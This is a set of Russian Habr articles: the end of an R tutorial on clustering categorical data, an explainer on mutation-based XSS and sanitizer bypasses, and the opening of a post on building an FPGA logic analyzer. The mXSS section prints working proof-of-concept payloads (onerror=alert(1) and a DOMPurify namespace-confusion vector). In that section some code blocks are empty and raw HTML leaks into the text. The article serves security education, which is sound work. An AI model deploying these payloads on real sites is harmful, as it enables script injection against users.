
Итак, мы создали график «локтя». Он показывает, как сумма квадратов расстояний между наблюдениями (мы используем ее как меру близости наблюдений — чем она меньше, тем ближе друг к другу измерения внутри кластера) меняется для различного количества кластеров. В идеале мы должны увидеть отчетливый «локтевой сгиб» в той точке, где дальнейшее разбиение на кластеры дает лишь незначительное уменьшение суммы квадратов (SS). Для приведенного ниже графика я бы остановилась примерно на 7. Хотя в этом случае один из кластеров будет состоять всего из двух наблюдений. Посмотрим, что произойдет при агломеративной кластеризации.
```
# Агломеративная кластеризация дает менее ясную картину
ggplot(data = data.frame(t(cstats.table(gower.dist, aggl.clust.c, 15))),
aes(x=cluster.number, y=within.cluster.ss)) +
geom_point()+
geom_line()+
ggtitle("Agglomerative clustering") +
labs(x = "Num.of clusters", y = "Within clusters sum of squares (SS)") +
theme(plot.title = element_text(hjust = 0.5))
```

Агломеративный «локоть» похож на дивизионный, однако граф выглядит более плавным — изгибы выражены не так резко. Как и при дивизионной кластеризации, я бы остановилась на 7 кластерах, однако при выборе между этими двумя методами размеры кластеров, которые получаются при агломеративном методе, мне нравятся больше — лучше, чтобы они были сравнимыми друг с другом.
```
# Силуэт
ggplot(data = data.frame(t(cstats.table(gower.dist, divisive.clust, 15))),
aes(x=cluster.number, y=avg.silwidth)) +
geom_point()+
geom_line()+
ggtitle("Divisive clustering") +
labs(x = "Num.of clusters", y = "Average silhouette width") +
theme(plot.title = element_text(hjust = 0.5))
```

Когда используется метод оценки силуэтов, следует выбирать такое количество, которое дает максимальный коэффициент силуэта, потому что вам нужны кластеры, которые достаточно далеко отстоят от друга, чтобы считаться отдельными.
Коэффициент силуэта может составлять от –1 до 1, при этом 1 соответствует хорошей согласованности внутри кластеров, а –1 — не очень хорошей.
В случае приведенного выше графика вы выбрали бы скорее 9, а не 5 кластеров.
Для сравнения: в «простом» случае график силуэтов похож на приведенный ниже. Не совсем как у нас, но почти.

*Источник: [Data Sailors](http://data-sailors.com/2016/10/17/let-the-machine-find-optimal-number-of-clusters-from-your-data/)*
```
ggplot(data = data.frame(t(cstats.table(gower.dist, aggl.clust.c, 15))),
aes(x=cluster.number, y=avg.silwidth)) +
geom_point()+
geom_line()+
ggtitle("Agglomerative clustering") +
labs(x = "Num.of clusters", y = "Average silhouette width") +
theme(plot.title = element_text(hjust = 0.5))
```

График ширины силуэтов говорит нам: чем сильнее вы разбиваете набор данных, тем более четкими становятся кластеры. Однако в конце концов вы дойдете до отдельных точек, а это вам не нужно. Однако именно это вы увидите, если начнете увеличивать количество кластеров *k*. Например, при `k=30` я получила следующий график:

Подытожим: чем сильнее вы разбиваете набор данных, тем лучше кластеры, но мы не можем доходить до отдельных точек (например, на графике выше мы выделили 30 кластеров, а у нас всего 200 точек данных).
Итак, агломеративная кластеризация в нашем случае кажется мне гораздо более сбалансированной: размеры кластеров более или менее сопоставимы (только взгляните на кластер всего из двух наблюдений при разделении дивизионным методом!), и я бы остановилась на 7 кластерах, полученных данным способом. Посмотрим, как они выглядят и из чего состоят.
Набор данных состоит из 6 переменных, которые нужно визуализировать в 2D или в 3D, так что придется потрудиться! Характер категориальных данных также накладывает некоторые ограничения, поэтому готовые решения могут не подойти. Мне нужно: а) видеть, каким образом наблюдения разбиты на кластеры, б) понимать, как наблюдения распределены по категориям. Поэтому я создала а) цветную дендрограмму, б) тепловую карту количества наблюдений на переменную внутри каждого кластера.
```
library("ggplot2")
library("reshape2")
library("purrr")
library("dplyr")
# начнем с дендрограммы
library("dendextend")
dendro <- as.dendrogram(aggl.clust.c)
dendro.col <- dendro %>%
set("branches_k_color", k = 7, value = c("darkslategray", "darkslategray4", "darkslategray3", "gold3", "darkcyan", "cyan3", "gold3")) %>%
set("branches_lwd", 0.6) %>%
set("labels_colors",
value = c("darkslategray")) %>%
set("labels_cex", 0.5)
ggd1 <- as.ggdend(dendro.col)
ggplot(ggd1, theme = theme_minimal()) +
labs(x = "Num. observations", y = "Height", title = "Dendrogram, k = 7")
```
```
# Радиальная дендрограмма смотрится нагляднее (и круче)
ggplot(ggd1, labels = T) +
scale_y_reverse(expand = c(0.2, 0)) +
coord_polar(theta="x")
```

```
# Теперь — тепловая карта
# первый шаг здесь — выделить по строке для каждой переменной
# чтобы факторы не пропали, их следует преобразовать в символы
clust.num <- cutree(aggl.clust.c, k = 7)
synthetic.customers.cl <- cbind(synthetic.customers, clust.num)
cust.long <- melt(data.frame(lapply(synthetic.customers.cl, as.character), stringsAsFactors=FALSE),
id = c("id.s", "clust.num"), factorsAsStrings=T)
cust.long.q <- cust.long %>%
group_by(clust.num, variable, value) %>%
mutate(count = n_distinct(id.s)) %>%
distinct(clust.num, variable, value, count)
# heatmap.c подойдет, если вам требуются абсолютные количества — но, на мой вкус, это не очень информативно
heatmap.c <- ggplot(cust.long.q, aes(x = clust.num, y = factor(value, levels = c("x","y","z", "mon", "tue", "wed", "thu", "fri","sat","sun", "delicious", "the one you don't like", "pizza", "facebook", "email", "link", "app", "area1", "area2", "area3", "area4", "small", "med", "large"), ordered = T))) +
geom_tile(aes(fill = count))+
scale_fill_gradient2(low = "darkslategray1", mid = "yellow", high = "turquoise4")
# вычисление доли каждого уровня фактора в абсолютном количестве наблюдений в кластере
cust.long.p <- cust.long.q %>%
group_by(clust.num, variable) %>%
mutate(perc = count / sum(count)) %>%
arrange(clust.num)
heatmap.p <- ggplot(cust.long.p, aes(x = clust.num, y = factor(value, levels = c("x","y","z",
"mon", "tue", "wed", "thu", "fri","sat", "sun", "delicious", "the one you don't like", "pizza", "facebook", "email", "link", "app", "area1", "area2", "area3", "area4", "small", "med", "large"), ordered = T))) +
geom_tile(aes(fill = perc), alpha = 0.85)+
labs(title = "Distribution of characteristics across clusters", x = "Cluster number", y = NULL) +
geom_hline(yintercept = 3.5) +
geom_hline(yintercept = 10.5) +
geom_hline(yintercept = 13.5) +
geom_hline(yintercept = 17.5) +
geom_hline(yintercept = 21.5) +
scale_fill_gradient2(low = "darkslategray1", mid = "yellow", high = "turquoise4")
heatmap.p
```
Тепловая карта наглядно показывает, сколько наблюдений приходится на каждый уровень фактора для исходных факторов (переменных, с которых мы начали). Темно-синий цвет соответствует относительно большому количеству наблюдений внутри кластера. Из этой тепловой карты также видно, что для дня недели (sun, sat… mon) и размера корзины (large, med, small) количество клиентов в каждой ячейке почти одинаково — это может означать, что данные категории не являются определяющими для анализа, и, возможно, их не нужно учитывать.
Заключение
----------
В этой статье мы рассчитали матрицу несходства, опробовали агломеративный и дивизионный методы иерархической кластеризации и ознакомились с методами «локтя» и силуэтов для оценки качества кластеров.
Дивизионная и агломеративная иерархическая кластеризация — неплохое начало для изучения темы, но не останавливайтесь на этом, если вы хотите по-настоящему овладеть кластерным анализом. Есть еще множество других методов и техник. Главным отличием от кластеризации численных данных является вычисление матрицы несходства. При оценке качества кластеризации не все стандартные методы будут давать надежные и осмысленные результаты — метод силуэтов, весьма вероятно, не подойдет.
И наконец, поскольку уже прошло некоторое время с тех пор, как я сделала этот пример, сейчас я вижу ряд недостатков в своем подходе и буду рада любым отзывам. Одна из существенных проблем моего анализа не была связана с кластеризацией как таковой — *мой набор данных был несбалансирован* по многим параметрам, и этот момент остался неучтенным. Это оказало заметное влияние на кластеризацию: 70 % клиентов относились к одному уровню фактора «гражданство», и эта группа доминировала в большинстве полученных кластеров, так что было трудно вычислить отличия внутри других уровней фактора. В следующий раз я попробую сбалансировать набор данных и сравнить результаты кластеризации. Но об этом — уже в другом посте.
Наконец, если вы хотите клонировать мой код, вот ссылка на github: <https://github.com/khunreus/cluster-categorical>
Надеюсь, что эта статья вам понравилась!
*### Источники, которые мне помогли:*
Руководство по иерархической кластеризации (подготовка данных, кластеризация, визуализация) — этот блог будет интересен тем, кто интересуется бизнес-аналитикой в среде R: <http://uc-r.github.io/hc_clustering> и <https://uc-r.github.io/kmeans_clustering>
Валидация кластеров: <http://www.sthda.com/english/articles/29-cluster-validation-essentials/97-cluster-validation-statistics-must-know-methods/>
Пример категоризации документов (иерархической и методом k-средних): <https://eight2late.wordpress.com/2015/07/22/a-gentle-introduction-to-cluster-analysis-using-r/>
Очень интересный пакет denextend, позволяющий сравнить структуру кластеров при использовании разных методов: <https://cran.r-project.org/web/packages/dendextend/vignettes/introduction.html#the-set-function>
Существуют не только дендрограммы, но и кластерграммы: <https://www.r-statistics.com/2010/06/clustergram-visualization-and-diagnostics-for-cluster-analysis-r-code/>
Сочетание тепловой карты и дендрограммы: <https://jcoliver.github.io/learn-r/008-ggplot-dendrograms-and-heatmaps.html>
Мне лично было бы интересно попробовать метод, представленный в статье <https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5025633/> (репозиторий на GitHub: <https://github.com/khunreus/EnsCat>). | https://habr.com/ru/post/461741/ | null | ru | null |
# XSS с мутациями: как безопасный код становится зловредным и при чем здесь innerHTML
Midjourney: website hackВ 2013 году была опубликована [статья](https://cure53.de/fp170.pdf) Марио Хейдериха (Mario Heiderich), создателя утилиты DOMPurify для защиты от XSS атак, «mXSS Attacks: Attacking well-secured Web-Applications by using innerHTML Mutations». Этот документ стал одним из первых, определившим среди разновидностей XSS атак новую вариацию: XSS с мутациями (mutation-based XSS или mXSS).
На данный момент вариантам таких атак подвержены все основные браузеры. Однако для их реализации требуется достаточно глубокое понимание того, как браузер выполняет оптимизацию и синтаксический анализ узлов DOM-дерева. Новые варианты mXSS атак появляются каждый год и, кажется, универсального средства для защиты от такого типа уязвимости просто нет. Инструменты, направленные на санитизацию (очистку от вредоносного кода) пользовательского ввода, такие как DOMPurify (JavaScript на клиенте), OWASP (Java), Bleach (Python) и т.п., вновь и вновь оказываются бессильны перед вновь обнаруженной уязвимостью.
По своей сути mXSS использует код, который воспринимается HTML-санитайзерами как безопасный, а *после прохождения очистки мутирует во вредоносный*. В этом и состоит парадоксальность и опасность этого типа XSS атак. Безусловно далекая но забавная аналогия — [принцип неопределенности](https://en.wikipedia.org/wiki/Uncertainty_principle) Гейзенберга: в данном случае измеряя (проверяя на безопасность) пользовательский ввод мы меняем его состояние, и итоговое заключение о его зловредности становится неактуальным. Только исполнение итогового варианта кода в конкретной версии конкретного браузера позволяет на 100% судить о безопасности входных данных.
Далее в статье мы сначала посмотрим на примеры mXSS уязвимостей, канувших в лету вместе с устаревшими версиями браузерных движков, но достойных внимания через призму истории. А затем посмотрим на совсем свежие примеры, которые позволили обойти защиту популярных HTML-санитайзеров, и разберемся, как им это удалось.
Исторические примеры
--------------------
Взглянем на некоторые векторы атак, которые имели место в результате мутаций зловредной HTML-разметки и использования *innerHTML* на веб-сайтах в прошлом. Сейчас подобные векторы уже не столь актуальны, поскольку могут либо использоваться только в устаревших браузерах, либо успешно исправляются всеми популярными HTML-санитайзерами.
#### Апострофы в значении атрибута
Возможность такой атаки была обнаружена в 2007 году Йосуке Хасегава (Yosuke Hasegawa) и является одной из первых (если не первой) задокументированной mXSS уязвимостью. Для атаки могла использоваться следующая строка:
```

```
Современные движки успешно приводят к строке такой *alt* целиком, однако в оригинальной ситуации эта строка дробилось на два отдельных атрибута и JavaScript-код исполнялся браузером, выдавая следующую разметку:
```

```
Эту уязвимость можно считать первой из класса XSS с мутациями, получившего уже в последствии свое текущее название.
#### XML-неймспейсы для неизвестных элементов
По состоянию на 2011 год, браузеры, не поддерживавшие стандарт HTML5 (спойлер: практически все), ничего не знали о таких семантических элементах, как *, ,* и т.п. Разработчик в такой ситуации мог указать, как браузер должен интерпретировать неизвестный элемент с помощью атрибута *xmlns*, сообщая в каком пространстве XML-имен должен находиться элемент. Браузеры обрабатывали этот момент, организуя префикс для article из кода неймспейса.
```
content
```
В результате вставки посредством *innerHTML* получалось нечто следующее:
```

content
```
Соответственно, изначально безопасная разметка "успешно" исполняла сценарий после парсинга и последующей вставки на страницу. Эта проблема также была исправлена браузерами после обнаружения.
#### Манипуляции с исполняемым кодом в CSS
Ранее поддерживаемые технологии HTC в Internet Explorer и XBL в Mozilla Firefox позволяли небезопасно задавать в css исполняемый код. Например это можно было сделать с помощью оператора *expression()* в IE. Используя различные манипуляции с экранированием символов и поддержкой ASCII в CSS можно было добиться преобразования значения одного из атрибутов во второй с исполняемым кодом внутри.
Такой код выливался в следующую структуру после вставки в DOM:
Впоследствии поддержка подобных технологий была исключена, что, в свою очередь, исключило и этот вектор атаки.
#### Изменение разметки через значения атрибутов CSS
Опять же с использованием экранированных символов мы можем разбить значение одного из стилей в атрибуте *style* таким образом, чтобы в структуру HTML добавился новый атрибут (или элемент), который в свою очередь уже и запустит вредоносный код. Пример такой атаки ниже:
```

```
После вставки разметки в DOM элемент обретает новый атрибут и запускает записанный в него JavaScript-код:
```

```
Такой вектор атаки вполне может эксплуатироваться в современных браузерах, однако все популярные HTML-санитайзеры успешно справятся с ней (например, отфильтровав свойство *onerror* для примера выше).
#### Использование свойств элемента
В 2019 году исследователь безопасности Масато Кинугава (Masato Kinugawa) обнаружил mXSS-уязвимость в библиотеке Closure, применяемой службой Google Search. Для атаки использовался следующий код:
Технически эта строка безопасна для DOM, поскольку теги и кавычки в ней расставлены таким образом, что ее добавление не приводит к запуску сценария. Соответственно санитайзер пропускал ее без изменений, как не несущую риска XSS. Но после загрузки в DOM браузера происходит некоторая оптимизация и код принимает такой вид:
```
"">"
```
Санитайзер (DOMPurify в этом случае) пропустил эту строку, потому что использовал в процессе очистки [шаблонный элемент](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/template) , отлично подходящий для этой цели, так как он анализируется, но не отображается, а выполнение сценариев внутри него отключено. При отключенных сценариях тег показывает свое содержимое. В остальных случаях браузер игнорирует все, что в него заключено. По этой причине код становится опасным только после перехода в реальную среду браузера, считаясь безопасным на этапе анализа.
Стоит сказать, что за последние 15 лет были найдены и исправлены масса подобных уязвимостей и их вариаций. Представленные выше примеры - лишь некоторые из них. Многие возможности браузеров, использовавшиеся в атаках, на текущей момент либо стали не актуальны, либо явно не поддерживаются в современных версиях.
Атака через HTML-санитайзеры
----------------------------
Гораздо более интересные примеры уязвимостей появились после повсеместного внедрения HTML-санитайзеров пользовательского ввода, защищавших от классических XSS атак. Разметка, безопасная как в изначальном виде, так и после вставки посредством *innerHTML*, *может тем не менее стать опасной, мутировав, будучи пропущенной через санитайзер*. Чтобы понять как такое возможно вначале взглянем на принципы и устройство санитизации HTML, а затем перейдем к конкретным примерам.
#### Как работают HTML-санитайзеры
Веб-приложения, оправдывая свое название, дают пользователям множество вариантов взаимодействия и, в том числе, широкий простор для форматов ввода. Расширенные редакторы текста позволяют включать в текст различные варианты форматирования (например, жирный шрифт, курсив и т.п.) Эти функции обычно представлены в клиентах веб-почты, социальных сетей, блог-платформ и т.д. Основная проблема безопасности, возникающая здесь, заключается в том, что пользователь может включить вредоносный JavaScript-код в HTML-разметку.
Здесь вступают в игру так называемые HTML-санитайзеры. Их главная цель - взять ненадежный ввод, очистить его и создать безопасный HTML, удалив из него все опасные теги и атрибуты. Обычно это происходит путем синтаксического анализа входных данных (есть несколько способов сделать это и одним из примеров является метод DOMParser.prototype.parseFromString). То есть, санитайзер строит DOM-дерево поданной на вход HTML-разметки, обходит его, удаляя все, что отсутствует в белых списках безопасных значений (это сильно приближённо описывает процесс), а затем формирует итоговый вывод, приведя очищенное дерево к строке.
К примеру имея белый список тегов , и *![]()*, а также белый список атрибутов и *</em>, пользовательский ввод претерпит следующие трансформации.</p><pre><code class="xml"><div style="color:red">Немного<b><i>опасного</i>кода</b><img src=1 onerror=alert(1)></div></code></pre><p>После парсинга имеем следующее DOM дерево:</p><pre><code class="xml"><div style="color:red">
"Немного"
<b>
<i>опасного</i>
"кода"
</b>
<img src="1" onerror="alert(1)">
</div></code></pre><p>Так как элемент <em><i></em> и атрибут <em>onerror</em> отсутствуют в списке допустимых значений, они должны быть отброшены. В результате имеем следующее дерево и итоговую строку разметки на выходе.</p><pre><code class="xml"><div style="color:red">
"Немного"
<b>кода</b>
<img src="1">
</div></code></pre><pre><code class="xml"><div style="color:red">Немного<b>кода</b><img src=1></div></code></pre><p>Итого, у нас есть следующий порядок операций: <em>парсинг > синтаксический анализ > фильтрация > сериализация</em>. Интуитивно можно предположить, что сериализация DOM-дерева и его повторный анализ всегда должны возвращать исходное DOM-дерево. Но это совсем не так. В спецификации HTML есть предупреждение в <a href="https://html.spec.whatwg.org/multipage/parsing.html#serialising-html-fragments" rel="noopener noreferrer nofollow">разделе о сериализации фрагментов HTML</a>:</p><blockquote><p>It is possible that the output of this algorithm, if parsed with an HTML parser, will not return the original tree structure. Tree structures that do not roundtrip a serialize and reparse step can also be produced by the HTML parser itself, although such cases are typically non-conforming.</p></blockquote><p>Важным выводом является то, что на выходе HTML-санитайзера не гарантируется возврат исходного DOM-дерева (даже для безопасного кода). Часто такие ситуации являются результатом какой-либо ошибки синтаксического анализатора или сериализатора, но существует по крайней мере два случая мутаций, соответствующих спецификациям.</p><h4>Вложенный элемент <form></h4><p>Это особый элемент в HTML, так как он не может быть вложен сам в себя. В <a href="https://html.spec.whatwg.org/#the-form-element" rel="noopener noreferrer nofollow">спецификации</a> явно указано, что у формы не может быть потомка, являющегося формой.</p><blockquote><p>Content model: Flow content, but with no form element descendants.</p></blockquote><p>Можно попробовать отобразить в браузере следующую разметку:</p><pre><code class="xml"><form id=outer>Outer form content <form id=inner>Inner form content</code></pre><p>Результат ожидаем, вторая форма схлопнулась, ее содержимое стало относится к внешнему элементу:</p><pre><code class="xml"><form id="outer">Outer form content Inner form content</form></code></pre><p>Однако, также в спецификации указан <a href="https://html.spec.whatwg.org/multipage/parsing.html#unclosed-formatting-elements" rel="noopener noreferrer nofollow">пример</a>, как это правило может быть нарушено и получен вложенный элемент <em><form></em>.</p><pre><code class="xml"><form id="outer"><div></form><form id="inner"><input></code></pre><p>Такая разметка будет преобразована в следующее DOM-дерево:</p><pre><code class="xml"><form id="outer">
<div>
<form id="inner">
<input>
</form>
</div>
</form></code></pre><p>Это не ошибка в движке браузера, она вытекает непосредственно из спецификации HTML и описана в алгоритме синтаксического анализа HTML (причина в обнулении указателя открытых/закрытых тэгов при анализе разметки). </p><p>Теперь самое интересное. Если повторить процесс <em>парсинг > анализ > сериализация</em> c разметкой, полученной выше, вложенный элемент <em><form></em> в итоге пропадет! Присваивая, например, два раза подряд такую разметку посредством <em>innerHTML</em> мы получаем три разных состояния.</p><pre><code class="javascript">// Первое состояние
const markup1 = '<form id="outer"><div></form><form id="inner"><input>';
body.innerHTML = markup1;
// Второе состояние
const markup2 = body.innerHTML;
body.innerHTML = markup2;
// Третье состояние
const markup3 = body.innerHTML;</code></pre><p>Как видим, вследствие последовательных мутаций, итоговый результат теряет предсказуемость. Особую опасность такое поведение приобретает в сочетании со следующей уловкой.</p><h4>Чередование неймспейсов</h4><p>Синтаксический анализатор HTML может создать DOM-дерево с тремя типами пространств имен элементов:</p><ul><li><p>HTML namespace (http://www.w3.org/1999/xhtml)</p></li><li><p>SVG namespace (http://www.w3.org/2000/svg)</p></li><li><p>MathML namespace (http://www.w3.org/1998/Math/MathML)</p></li></ul><p>По умолчанию все элементы находятся в пространстве имен HTML. Однако, если анализатор встречает элемент <em><svg></em> или <em><math></em>, он переключается на пространство имен SVG и MathML соответственно, где в каждом случае может вести себя по-разному при анализе одних и тех же тегов.</p><p>Хорошая иллюстрация этого — элемент <em><style></em>. В неймспейсе HTML этот элемент может содержать только текстовый контент и не может иметь дочерних элементов. Но если элемент <em><style></em> расположен в пределах <em><svg></em>, он ведет себя уже как полноценный узел дерева.</p><p>Есть еще одна загвоздка. Даже если мы находимся внутри <em><svg></em> или <em><math></em>, то это не гарантирует, что все элементы также находятся в пространстве имен, отличном от HTML. В спецификации HTML есть определенные элементы — точки интеграции (MathML text integration points, HTML integration point). Их дочерние элементы имеют пространство имен HTML. Примеры таких элементов: <em><mtext></em> в пространстве MathML, <em><foreignObject></em>, <em><desc></em>, <em><title></em> в пространстве SVG. </p><pre><code class="xml"><math><style>Такая разметка анализируется следующим образом:
```
Здесь мы в MathML неймспейсе
<
style>А здесь в HTML неймспейсе
```
И теперь снова неочевидность: не все дочерние элементы точек интеграции MathML (например внутри ) находятся в HTML-пространстве. Есть два исключения: and .
```
Это MathML
Это HTML
```
Как видим, один и тот же элемент внутри одной и той же интеграционной точки одного и того же пространства имен, может анализироваться как MathML, так и как HTML-элемент. А теперь перейдем непосредственно к атаке.
#### Атакуем
Соединим вместе две уловки: создание вложенной формы и смену неймспейса внутри одной интеграционной точки. Посмотрим на такую разметку:
```
</math><img src onerror=alert(1)></code></pre><p>Она продуцирует DOM дерево, которое абсолютно безобидно, так как содержимое элемента <em><style></em>, анализирующегося как HTML-элемент, является простым текстом.</p><pre><code class="xml"><form>
<math>
<mtext>
<form>
<mglyph>
<style></math><img src onerror=alert(1)>
```
Именно такой результат выдавали до недавнего времени все популярные HTML-санитайзеры. Это дерево сериализовалось, возвращалось пользователю, тот вставлял его на страницу с помощью *innerHTML* и получал следующий результат:
```
![]()
```
Зловредный JavaScript-код исполняется на странице после санитизации ввода пользователя. И, что самое важное, именно вследствие использования санитайзера этот ввод становится опасным.
Эта уязвимость была [обнаружена](https://research.securitum.com/mutation-xss-via-mathml-mutation-dompurify-2-0-17-bypass/) специалистом по безопасности Майклом Бентковски (Michał Bentkowski) в 2020 году. Позднее, после исправления ее в DOMPurify, проблема получила развитие. Новые векторы атаки брали за основу принципы озвученные выше, используя кроме этого, например, [комментарии](https://portswigger.net/research/bypassing-dompurify-again-with-mutation-xss) (DOMPurify < 2.1.0) и [свойства элемента](https://vovohelo.medium.com/from-svg-and-back-yet-another-mutation-xss-via-namespace-confusion-for-dompurify-2-2-2-bypass-5d9ae8b1878f) (DOMPurify < 2.2.2).
Заключение
----------
Стоит отметить, что сам паттерн использования *innerHTML* по своей сути является причиной мутаций.
```
const sanitized = saznitizer(dirty);
div.innerHTML = sanitized;
```
Поэтому, при возможности со стороны санитайзера, лучшим решением будет иметь на выходе не HTML-строку, а само DOM-дерево, чтобы избежать дополнительного цикла парсинга и сериализации разметки, ведущих к новым мутациям (в DOMPurify, например, для этого используются параметры RETURN\_DOM или RETURN\_DOM\_FRAGMENT).
Итого, проблема, обозначенная как XSS с мутациями, достаточно молода. В Сети можно найти множество экспериментов по эксплуатации этой уязвимости, и их число, скорее всего, будет расти. К сожалению mXSS-уязвимость с нами надолго, потому что, как уже было сказано в начале статьи, универсального средства для защиты от результата мутаций пока нет.* | https://habr.com/ru/post/685882/ | null | ru | null |
# Разработка простейшего логического анализатора на базе комплекса Redd
В [прошлой статье цикла](https://habr.com/ru/post/500016/) мы потренировались сохранять данные из потокового интерфейса в память средствами DMA. Пришла пора сделать какую-то полезную поделку, используя полученные навыки. Очень полезная при удалённой отладке вещь — анализатор. Вообще, при работе с комплексом скорее нужны специализированные шинные анализаторы, но начинать лучше с чего-то попроще. Поэтому сейчас мы сделаем простейший логический анализатор на 32 канала. Понятно, что он будет совсем-совсем примитивным, но зато мы сделаем его своими руками. У кого ещё нет комплекса Redd, могут повторить опыт, используя любую макетную плату с ПЛИС фирмы Altera (Intel) и микросхемой ОЗУ. Итак, приступаем.

**Предыдущие статьи цикла**
1. [Разработка простейшей «прошивки» для ПЛИС, установленной в Redd, и отладка на примере теста памяти.](https://habr.com/ru/post/452656/)
2. [Разработка простейшей «прошивки» для ПЛИС, установленной в Redd. Часть 2. Программный код.](https://habr.com/ru/post/453682/)
3. [Разработка собственного ядра для встраивания в процессорную систему на базе ПЛИС.](https://habr.com/ru/post/454938/)
4. [Разработка программ для центрального процессора Redd на примере доступа к ПЛИС.](https://habr.com/ru/post/456008/)
5. [Первые опыты использования потокового протокола на примере связи ЦП и процессора в ПЛИС комплекса Redd.](https://habr.com/ru/post/462253/)
6. [Веселая Квартусель, или как процессор докатился до такой жизни.](https://habr.com/ru/post/464795/)
7. [Методы оптимизации кода для Redd. Часть 1: влияние кэша.](https://habr.com/ru/post/467353/)
8. [Методы оптимизации кода для Redd. Часть 2: некэшируемая память и параллельная работа шин.](https://habr.com/ru/post/468027/)
9. [Экстенсивная оптимизация кода: замена генератора тактовой частоты для повышения быстродействия системы.](https://habr.com/ru/post/469985/)
10. [Доступ к шинам комплекса Redd, реализованным на контроллерах FTDI](https://habr.com/ru/post/477662/)
11. [Работа с нестандартными шинами комплекса Redd](https://habr.com/ru/post/483724/)
12. [Практика в работе с нестандартными шинами комплекса Redd](https://habr.com/ru/post/484706/)
13. [Проброс USB-портов из Windows 10 для удалённой работы](https://habr.com/ru/post/493630/)
14. [Использование процессорной системы Nios II без процессорного ядра Nios II](https://habr.com/ru/post/496508/)
15. [Практическая работа с ПЛИС в комплекте Redd. Осваиваем DMA для шины Avalon-ST и коммутацию между шинами Avalon-MM](https://habr.com/ru/post/500016/)
Определяем функциональность анализатора
---------------------------------------
На самом деле, самый-самый простейший анализатор мы сделали ещё [в прошлый раз](https://habr.com/ru/post/500016/). Напомню, как выглядит шина AVALON\_ST, скопировав рисунок из старой статьи:

То есть пробросили внешние линии на шину **data**, взвели сигнал **valid**, и началось запоминание по принципу «отсюда и до обеда». Ну, то есть, пока память не закончится. Так работал мой осциллограф смешанных сигналов RIGOL, так работал логический анализатор HANTEK. Если для осциллографа смешанных сигналов по-другому нельзя, ведь аналоговый сигнал всё время изменяется, а он сохраняется вместе с цифрой, то для логического анализатора такой подход – более, чем странен. Зачем сохранять данные без сжатия? В далёком 2007-м году добыл я китайский анализатор LA5034. Он был настолько китайским, что даже программа к нему сначала не имела английского интерфейса! Так вот, даже он уже не расходовал память на сохранение одних и тех же данных. Имея всего несколько килобайт ОЗУ (встроенного в ПЛИС), он позволял делать намного больше, чем дурацкий HANTEK с многомегабайтными микросхемами памяти.
В общем, нам сейчас предстоит для этой основы сделать систему сжатия данных. А вот кольцевой буфер, блок триггера и блок фильтрации потока мы сегодня делать не будем – всё-таки статья должна содержать что-то простенькое. Тем более, что я не описываю какую-то готовую разработку, я проектирую анализатор чисто ради статьи. Потом он, конечно, пойдёт в набор примеров для комплекса, но всё равно, много времени на разработку мне никто не даст. Так что сжатие – это святое, а триггеры и фильтрация потока – это каждый добавит сам, если оно ему понадобится.
Методика сжатия потока
----------------------
Я выбрал самую простейшую методику сжатия. Линия задержки и компаратор прямого и задержанного на один такт сигнала.
